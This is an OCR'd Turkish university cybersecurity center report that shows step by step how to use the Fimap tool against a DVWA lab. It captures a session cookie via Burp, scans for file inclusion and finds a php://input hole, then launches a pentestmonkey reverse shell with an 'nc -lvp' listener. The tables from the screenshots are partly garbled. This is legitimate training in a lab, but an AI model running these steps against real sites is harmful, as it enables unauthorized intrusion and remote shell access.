

#### T.C. Kayseri Üniversitesi Siber Guvenlik Uygulama ve Arastirma Merkezi Müdürlüğü,

### ARAŞTIRMA FAALİYETİ SONUÇ RAPORU

|                                    |   | 5                                             |
|------------------------------------|---|-----------------------------------------------|
| Arastirma Faaliyetinin Amacı       | : | Web Uygulaması Sömürü Araçlarını Kullanma     |
| Birim                              | : | Siber Güvenlik Uygulama ve Araştırma Merkezi  |
| Arastırmadan Sorumlusu             | : | Doç.Dr. Ali GEZER                             |
| Öğretim Elemanı                    |   |                                               |
| Arastırma Faaliyetinde             | : | Fimap Tool                                    |
| Kullanılan Araçlar                 |   |                                               |
| Arastırma Faaliyeti Tarih          | : | 1.4.2023-1.5.2023                             |
| Aralığı                            |   |                                               |
| Arastırmaya Katılan Kişi Sayışı    | : | 4 (Doç.Dr. Ali GEZER, Ali Altun, Ali Akdeniz, |
| Arastirmaya Kathan Kişi Sayısı     |   | Mehmet Gülce)                                 |
| İlgili Araştırmacı Adı ve İletişim | : | aliakdeniz1881@gmail.com                      |
| Bilgisi                            |   |                                               |

FIMAP

### Genel Bilgilendirme ve Değerlendirme

Konumuzda LFI/RFI açıklarının exploit edilmesinde oldukça işlevsel bir araç olan FIMAP ı inceleyeceğiz. Kali Linux içerisinde hazır olarak bulunmaktadır.

Öncelikle LFI ve RFI ne demek biraz açalım ve günümüzde bu açıkların önemini inceleyelim.

LFI ( Local File Include ) ; Yerel dosya çağırma anlamına gelmektedir. RFI ( Remote File Include ) ; Yerel değil uzak sunucuda bulunan bir dosyayı çağırma anlamına gelmektedir. Yani web sitesi üzerinden sunucuda bulunan dosyaları okuyup görebilmek diyebiliriz.

Fakat araştırmalarıma göre apache nin remote file çağırma konusunda yaptığı güncellemeler ile günümüzde RFI açığının eski işlevini yitirdiğini tespit edebiliriz. Fakat LFI açığının önemi ve işlevi hala etkili bir şekilde devam etmektedir.

İlk olarak aracımızın parametrelerine göz atalım .

| Hazırlayan | Onaylayan |
|------------|-----------|
| ВКК        | KASGEM    |



| Doküman No       | FR-471     |
|------------------|------------|
| İlk Yayın Tarihi | 19/07/2023 |
| Revizyon Tarihi  | -          |
| Revizyon No      | 0          |
| Sayfa No         | 1/1        |

|                                | root@                                                            | 0   |
|--------------------------------|------------------------------------------------------------------|-----|
| File Edit View Search Terminal | Help                                                             |     |
| root -h                        |                                                                  | ^   |
| fimap v.i.00_svn (My life for  | r Aiur)                                                          |     |
| : Automatic LFI/RFI scanner    | and exploiter                                                    |     |
| ∷ by Iman Karim (fimap.dev@o   | gmail.com)                                                       |     |
| Isano: /fiman ny [ontions]     |                                                                  |     |
| ## Operating Modes             |                                                                  |     |
| -ssingle                       | Mode to scan a single URL for FI errors.                         |     |
|                                | Needs URL (-u). This mode is the default.                        |     |
| -m ,mass                       | Mode for mass scanning. Will check every URL                     |     |
|                                | from a given list (-l) for FI errors.                            |     |
| -g ,google                     | Mode to use Google to aquire URLs.                               |     |
|                                | Needs a query (-q) as google search query.                       |     |
| -B ,bing                       | Use bing to get URLs.                                            |     |
|                                | Needs a query (-q) as bing search query.                         |     |
|                                | Also needs a Bing APIKey (bingkey)                               |     |
| -H ,harvest                    | Mode to harvest a URL recursivly for new URLs.                   |     |
|                                | Needs a root url (-u) to start crawling there.                   |     |
| 4 autoauacomo                  | Also needs (-W) to write a UKL list for mass mode.               |     |
| -4 ,autoawesome                | forms and beaders found on the site you defined                  |     |
|                                | and tries to find file inclusion bugs thru them. Needs an        |     |
|                                | URL (-u).                                                        |     |
| # Techniques:                  |                                                                  |     |
| -b ,enable-blind               | Enables blind FI-Bug testing when no error messages are printed. |     |
|                                | Note that this mode will cause lots of requests compared to the  |     |
|                                | default method. Can be used with -s, -m or -g.                   |     |
| -D ,dot-truncation             | Enables dot truncation technique to get rid of the suffix if     |     |
|                                | the default mode (nullbyte poison) failed. This mode can cause   |     |
|                                | tons of requests depending how you configure it.                 |     |
|                                | By default this mode only tests windows servers.                 |     |
| 11                             | can be used with -s, -m or -g. Experimental.                     |     |
| -M ,multiply-term=X            | muttiply terminal symbols like , and / in the path by X.         |     |
| War Japtes                     |                                                                  | 100 |

Konsolumuza fimap -h komutunu yazdığımızda karşımıza gelecektir.

Bir çok parametre mevcuttur. Detaylı olarak inceleme yapabilirsiniz. Örneğin ben birazdan taramamı yaparken standart tarama komutunun içinde ekstra olarak -b parametresini kullanacağım. Bu parametre aracın hata olmadığı bilgisini ekrana yanısttığında file injection bug taramasının aktif edilmesini sağlamaktadır.

Testimi local e değil dış bir sunucuya kurmuş olduğum DVWA Lab üzerinden örneklendirip taratacağım.

Öncelikle DVWA Lab üzerinden File Inclusion bölümüne giriyorum. Hem URL mizi hemde cookie bilgimizi edineceğiz ve testimizi gerçekleştireceğiz.

| Hazırlayan | Onaylayan |
|------------|-----------|
| ВКК        | KASGEM    |

| ENTVERSITES!                                      | ARAŞ                       | SIBER GUVENLIK<br>TIRMA SONUCU PAYLAŞIM FORMU       |                                                                 | Reviz<br>Reviz<br>Sayfa     | yon Tarihi<br>yon No<br>No | ii -<br>0<br>1/1 |                |  |
|---------------------------------------------------|----------------------------|-----------------------------------------------------|-----------------------------------------------------------------|-----------------------------|----------------------------|------------------|----------------|--|
| ) OFirefitx   about pref<br>flost Visited + MOffe | erences#advar              | Configure Proxies to<br>No proxy<br>Auto-detect pro | Connection S<br>Access the Internet<br>xy settings for this net | ettings<br>work             | 0                          | ☆白(              | 7 ÷ A          |  |
| General                                           | Adv                        | Manual proxy co                                     | of settings                                                     |                             |                            | Ø                |                |  |
| Search                                            | Gen                        | HTTP Progy:                                         | 127.0.0.1                                                       | Port:                       | 8060                       |                  |                |  |
| Content                                           | Gen                        | 1                                                   | Use this proxy sen                                              | ver for all protocols       | 1201                       |                  |                |  |
| Applications                                      | Conne                      | SSI, Proxy.                                         | 127.0.0.1                                                       | Port:                       | 8080                       |                  |                |  |
| Privacy                                           | Config                     | ETP Proxy:                                          | 127.0.0.1                                                       | Pogt:                       | 8080                       | Set              | tings          |  |
| Security                                          | Cache                      | SO <u>C</u> KS Host:                                | 127.0.0.1                                                       | Port                        | 8080                       | L.               |                |  |
|                                                   | Your w                     |                                                     | C SOCKS WI I SO                                                 | OKS ⊻5 □ Remote <u>D</u> NS |                            | Cle              | ar Now         |  |
| Sync                                              | Ov                         | No Proxy for:                                       |                                                                 |                             |                            |                  |                |  |
| Advanced                                          | Lin                        | localhost, 127                                      | 0.0.1                                                           |                             | - 11                       |                  |                |  |
|                                                   | Offlin                     | Example: mozi                                       | lla orn net nz 19216                                            | 8 1 0/24                    | _                          |                  |                |  |
|                                                   | Your a                     | <u>A</u> utomatic proxy                             | configuration URL:                                              | 10.2.07.2.1                 |                            | Cle              | ar <u>N</u> ow |  |
|                                                   | V Ie                       |                                                     |                                                                 |                             | Retoad                     | Exce             | ptions         |  |
|                                                   | The fol                    | Do not prompt for                                   | authentication if passv                                         | word is saved               |                            |                  |                |  |
|                                                   | https                      |                                                     |                                                                 | _                           |                            | 1.1 MB           |                |  |
|                                                   |                            | Help                                                |                                                                 | Cancel                      | ОК                         |                  |                |  |
| rayıcımın prox                                    | ky ayarını g               | gerçekleştirere                                     | ek BurpSuite ü                                                  | zerinden cookie l           | oilgisini e                | dineceğim.       |                |  |
|                                                   |                            |                                                     |                                                                 |                             |                            |                  |                |  |
| ·efox -> Prefer<br>elişmiş -> Ağ ->               | nces -> Adv<br>> Ayarlar ) | venced -> Netv                                      | work -> Setting                                                 | gs yolula proxy ay          | /arlarına                  | erişebilirsini   | z. ( Tercihler |  |
|                                                   |                            |                                                     |                                                                 |                             |                            |                  |                |  |
|                                                   | الحمير ممانا               | overal 127 0 (                                      | $11 \text{ Dart} \cdot 2020$                                    | alarak ayarlıyoru           | z kovdodi                  | n cikivoruz      |                |  |

| Hazırlayan | Onaylayan |
|------------|-----------|
| BKK        | KASGEM    |



| Doküman No       | FR-471     |
|------------------|------------|
| İlk Yayın Tarihi | 19/07/2023 |
| Revizyon Tarihi  | -          |
| Revizyon No      | 0          |
| Sayfa No         | 1/1        |

| neminnone                                                                                                    | The second second second second second second second second second second second second second second second se                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Setup / Reset DB                                                                                                    | [file1.php] - [file2.php] - [file3.php]                                                                                                    |
| Brute Force                                                                                                    | More Information                                                                                                    |
| Command Injection                                                                                                    | Burn Suite Free Edition v1 717 - Temperary Project                                                                                                    |
| CSRF                                                                                                    | Burn Intruder Reneater Window Help                                                                                                    |
|                                                                                                    | Target Traget Spider Scanner Intruder Repeater Seguencer Decoder Comparer Extender Project of                                                                                                    |
| File Upload                                                                                                    | Untercent HTTP history WebSorkets history Options                                                                                                    |
| Insecure CAPTCHA                                                                                                    | The state of the state of the s |
| SQL Injection                                                                                                    | Request to http:/                                                                                                    |
| SQL Injection (Blind)                                                                                                    | Forward Drop Intercept is on Action                                                                                                    |
| XSS (Reflected)                                                                                                    | Raw Params Headers Hex                                                                                                    |
| XSS (Stored)                                                                                                    | GET /dvwa/vulnerabilities/fi/?page=file1.php HTTP/1.1<br>Host: Com                                                                                                    |
|                                                                                                    | User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0<br>Accept: text/html,application/xhtwl+xml,application/xml;g=D.9,*/*;g=0.8                                                                                                    |
| DVWA Security                                                                                                    | Accept-Language: en-US,en;g=0.5<br>Referer: http://                                                                                                    |
| PHP Info                                                                                                    | Cookie: security=low: PHPSESSID=Oaindoldsga9jgmbgpjqqhk5i4<br>Connection: close                                                                                                    |
| About                                                                                                    |                                                                                                    |
| Logout                                                                                                    |                                                                                                    |
| ferer: <u>http://site</u>                                                                                                    | .com/dvwa/vulnerabilities/fi/?page=include.php                                                                                                    |
| eferer: <u>http://site</u><br>pokie: security=lo<br>enim bilgilerim bu                                                                                                    | . <u>.com/dvwa/vulnerabilities/fi/?page=include.php</u><br>w; PHPSESSID=0ajndo1daqa9jgmbgpjqqhk5i4<br>ınlar. Taramamıza geçelim.                                                                                                    |
| eferer: <u>http://site</u><br>pokie: security=lo<br>enim bilgilerim bu<br>office: -# fimap<br>="security=low;PH<br>map v.1.00_svn (M<br>Automatic LFI/RF<br>by Iman Karim (f<br>ind FI-error checongleScan is testi                                                                                                    | <pre>.com/dvwa/vulnerabilities/fi/?page=include.php<br/>w; PHPSESSID=0ajndo1daqa9jgmbgpjqqhk5i4<br/>unlar. Taramamıza geçelim.<br/>) -b -u http://com/dvwa/vulnerabilities/fi/?page=include.phpcook<br/>IPSESSID=0ajndo1daqa9jgmbgpjqqhk5i4"<br/>ly life for Aiur)<br/>:I scanner and exploiter<br/>fimap.dev@gmail.com)<br/>:king enabled.<br/>.rog URL: 'http://com/dvwa/vulnerabilities/fi/?page=include.php'</pre>                                                                                                    |
| eferer: <u>http://site</u><br>pokie: security=lo<br>enim bilgilerim bu<br>office: ~# fimag<br>= security=low;PH<br>map v.1.00 svn (M<br>Automatic LFI/RF<br>by Iman Karim (f<br>ind FI-error cheo<br>ngleScan is testi<br>1:37:51] [OUT] In                                                                                                    | <pre>.com/dvwa/vulnerabilities/fi/?page=include.php<br/>w; PHPSESSID=0ajndo1daqa9jgmbgpjqqhk5i4<br/>unlar. Taramamıza geçelim.<br/>&gt; -b -u http://com/dvwa/vulnerabilities/fi/?page=include.phpcook<br/>PSESSID=0ajndo1daqa9jgmbgpjqqhk5i4"<br/>ly life for Aiur)<br/>:I scanner and exploiter<br/>fimap.dev@gmail.com)<br/>:king enabled.<br/>ing URL: 'http://com/dvwa/vulnerabilities/fi/?page=include.php'<br/>ispecting URL 'http://com/dvwa/vulnerabilities/fi/?page=include.php</pre>                                                                                                    |
| eferer: http://site<br>bokie: security=lo<br>enim bilgilerim bu<br>enim bilgilerim bu<br>estimation of the security=low;PH<br>map v.1.00 svn (N<br>Automatic LFI/RF<br>by Iman Karim (f<br>ind FI-error chee<br>ngleScan is testi<br>1:37:51] [OUT] In<br>1:37:51] [INFO] F<br>1:37:51] [INFO] S<br>1:45:22] [OUT] In<br>clude.php' with f<br>1:45:22] [UNFO] /<br>1:45:22] [INFO] /<br>1:45:22] [INFO] /<br>1:45:22] [INFO] / | <pre>.com/dvwa/vulnerabilities/fi/?page=include.php w; PHPSESSID=0ajndo1daqa9jgmbgpjqqhk5i4 unlar. Taramamıza geçelim. &gt; -b -u http://com/dvwa/vulnerabilities/fi/?page=include.phpcook IPSESSID=0ajndo1daqa9jgmbgpjqqhk5i4" by life for Aiu) &gt; is canner and exploiter 'imap.dev@gmail.com) *king enabledng URL: 'http://com/dvwa/vulnerabilities/fi/?page=include.php' specting URL 'http://com/dvwa/vulnerabilities/fi/?page=include.php' fiddling around with URLnsible file inclusion found blindly! -&gt; 'http://com/dvwa/vulnerabilities/fi/?page=include.php' entifying Vulnerability 'http://com/dvwa/vulnerabilities/fi/?page=include.php' arameter 'page' blindly Inknown language - Autodetecting Wutodetect thinks this could be a PHP-Script (f you think this is wrong start fimap withno-auto-detect</pre>                                                                                                    |

Taramamız başladı eğer File Includes açıklarına uygun değilse Target URL isn't affected by any file inclusion bug şeklinde hata verecektir.

| Hazırlayan | Onaylayan |
|------------|-----------|
| BKK        | KASGEM    |



| Doküman No       | FR-471     |
|------------------|------------|
| İlk Yayın Tarihi | 19/07/2023 |
| Revizyon Tarihi  | -          |
| Revizyon No      | 0          |
| Sayfa No         | 1/1        |

| ila Edit View  | Caarch Tarminal  | root ~                                                  | 0       | ۲ | 0 |
|----------------|------------------|---------------------------------------------------------|---------|---|---|
| ne car view    | NANNAGGGGGGANA   |                                                         | ###     |   |   |
| [1] Possible F | HP-File Inclu    | sion                                                    | #       |   |   |
| *************  | ************     | ***************************************                 | ###     |   |   |
| ::REQUEST      |                  |                                                         | #       |   |   |
| [URL]          | http://          | .com/dvwa/vulnerabilities/fi/?page=include.php          | #       |   |   |
| [HEAD SENT]    | Cookie           |                                                         | #       |   |   |
| ::VULN INFO    |                  |                                                         | #       |   |   |
| [GET PARAM]    | page             |                                                         | #       |   |   |
| [PATH]         | Not received     | (Blindmode)                                             | #       |   |   |
| [05]           | Unix             |                                                         | #       |   |   |
| [TTPUNCATTON)  | Blindly Iden     | 117100                                                  | #       |   |   |
|                | NOL LESLEG.      |                                                         |         |   |   |
| [READABLE FI   | LED]             | 113 pourt                                               | #       |   |   |
|                | Tol bub:         | //input                                                 | ***     |   |   |
|                |                  |                                                         |         |   |   |
| aramamızda F   | Licin uvgun ol   | duğunu sövleyen hilgiyi görehiliyoruz. Tarama hittiğind | e fiman |   |   |
|                | i için üygün öl  |                                                         | c iinap |   |   |
| apanarak kom   | ut satırına sizi | geri atacaktır.                                         |         |   |   |
|                |                  |                                                         |         |   |   |
|                |                  |                                                         |         |   |   |
|                |                  |                                                         |         |   |   |
|                |                  | siclami garcaklastiracağiz                              |         |   |   |
| undan sonra i  | se exploitieme   |                                                         |         |   |   |

Konsola fimap -x yazarsak exploit için hazır (Önceden Taranmışta Olabilir) taramaları sunacaktır.

| Hazırlayan | Onaylayan |
|------------|-----------|
| BKK        | KASGEM    |



| root                                                                                    | 0                  | •          | 0   |
|-----------------------------------------------------------------------------------------|--------------------|------------|-----|
| ile Edit View Search Terminal Help                                                      |                    |            |     |
| ***************************************                                                 | *******            | ####       | # ^ |
| oot@~# fimap -x                                                                         |                    |            |     |
| imap V00 svn (My life for Aiur)                                                         |                    |            |     |
| Automatic LFI/RFI scanner and exploiter                                                 |                    |            |     |
| : by Iman Karim (fimap.dev@gmail.com)                                                   |                    |            |     |
|                                                                                         |                    |            |     |
|                                                                                         |                    |            |     |
| :: List of Domains :: #                                                                 |                    |            |     |
|                                                                                         |                    |            |     |
| [1] .com #                                                                              |                    |            |     |
| (d) COIL                                                                                |                    |            |     |
| Doose Domain: 1                                                                         |                    |            |     |
|                                                                                         |                    | #####      | ##  |
| *****                                                                                   |                    | F 64 10 10 |     |
| :: FI Bugs on '                                                                         |                    |            |     |
| #                                                                                       |                    |            |     |
| ***************************************                                                 | <i>*########</i> ; | ####       | ##  |
| **********************                                                                  |                    |            |     |
| <ol> <li>URL: '/dvwa/vulnerabilities/fi/?page=include.php' injecting file: '</li> </ol> | php://in           | put'       | u   |
| ing GET-param: 'page' #                                                                 |                    |            |     |
| [q] Quit                                                                                |                    |            |     |
| #                                                                                       |                    | 10 10 10 M |     |
| ***************************************                                                 | *******            | ****       | **  |
| hoose vulnerable script: 1                                                              |                    |            |     |
| 3:11:331 [INFO] Testing PHP-code injection thru POST                                    |                    |            |     |
| 3:11:351 [OUT] PHP Injection works! Testing if execution works                          |                    |            |     |
| 93:11:351 [INFO] Testing execution thru 'popen[b64]'                                    |                    |            |     |
| 93:11:37] [INF0] Testing execution thru 'passthru[b64]'                                 |                    |            |     |
| 03:11:38] [INF0] Testing execution thru 'exec[b64]'                                     |                    |            |     |
| 93:11:40] [INFO] Testing execution thru 'popen[b64]'                                    |                    |            |     |
| 33:11:41] [INF0] Testing execution thru 'popen'                                         |                    |            |     |
| 33:11:42] [INF0] Testing execution thru 'passthru'                                      |                    |            |     |
| 93:11:43] [INFO] Testing execution thru 'exec'                                          |                    |            |     |
| 93:11:44] [INFO] Testing execution thru 'system'                                        |                    |            |     |
|                                                                                         |                    |            |     |
| : Avallable Attacks - PHP Only :: #                                                     |                    |            |     |
|                                                                                         |                    |            |     |
| (1) Spawn percessmonkey's reverse shelt #                                               |                    |            |     |
| (d) (d) (                                                                               |                    |            |     |
| hoose Attack: 1                                                                         |                    |            |     |
| P Address to connect back to: 97.                                                       |                    |            |     |
|                                                                                         |                    |            |     |

İlk önce taranmış olan domainlerin seçimi yaptırıyor. (Bende No:1)

Sonrasında FI açığının bulunduğu script seçini göreceğiz ve seçim yapacağız. (Bende No:1)

Karşımıza bağlantı yani uygun olan atak seçenekleri geldi. Bazı durumlarda fimap direkt olarak shell oturumu başlatabiliyor . Bu seçeneğin adı Spawn Fimap Shell olarak gözüküyor. Fakat bizde bu seçenek mevcut değil.

Bize sunulan seçenek Spawn pentestmonkey's reverse shell bunun içinse yine seçim yaparak işlemlerime devam ediyorum. (Bende No:1)

Son olarak ise fimap bizden bağlanılacak IP adresini ve Port u istemektedir. IP bilgisi ve dinlenmesini istediğimiz port bilgisini yaptıktan sonra

Konsola nc -lvp PORT komutunu girerek dinlemeye başlayabilir.

| Hazırlayan | Onaylayan |
|------------|-----------|
| BKK        | KASGEM    |



| Doküman No       | FR-471     |
|------------------|------------|
| İlk Yayın Tarihi | 19/07/2023 |
| Revizyon Tarihi  | -          |
| Revizyon No      | 0          |
| Sayfa No         | 1/1        |

Sorumlu Öğretim Elemanı

Unvan: Doç.Dr.

Adı Soyadı:Ali GEZER

Görevi: Siber Güvenlik Uygulama ve Araştırma Merkezi Müdür

| Hazırlayan | Onaylayan |
|------------|-----------|
| BKK        | KASGEM    |